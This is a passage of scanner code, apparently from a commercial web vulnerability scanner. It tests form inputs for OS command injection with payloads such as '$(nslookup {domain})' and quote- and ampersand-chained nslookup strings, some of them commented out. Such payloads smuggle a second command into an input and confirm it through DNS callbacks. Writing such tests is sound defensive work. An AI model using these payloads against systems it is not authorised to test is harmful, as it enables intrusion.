 else
// AcuSensor is NOT enabled
if (this.injectionPatterns)
{
// the tests (generic)
// classic test
if (!this.testInjection("set|set&set")) continue;
// $(cmd)
if (!this.testInjection("$(nslookup {domain})", 37)) continue;
// Combined
if (!this.testInjection('&nslookup {domain}&\'\\"`0&nslookup {domain}&`\'', 38)) continue;
//if (!this.testInjection("nslookup {domain}|nslookup {domain}&nslookup {domain}", 30)) continue;
//if (!this.testInjection("'nslookup {domain}|nslookup {domain}&nslookup {domain}'", 31)) continue;
//if (!this.testInjection('"nslookup {domain}|nslookup {domain}&nslookup {domain}"', 32)) continue;
// print
// if (!this.testInjection("print `nslookup {domain}`", 35)) continue;
// comma
// this.testInjection(";nslookup {domain}|nslookup {domain}&nslookup {domain};", 36);
}
}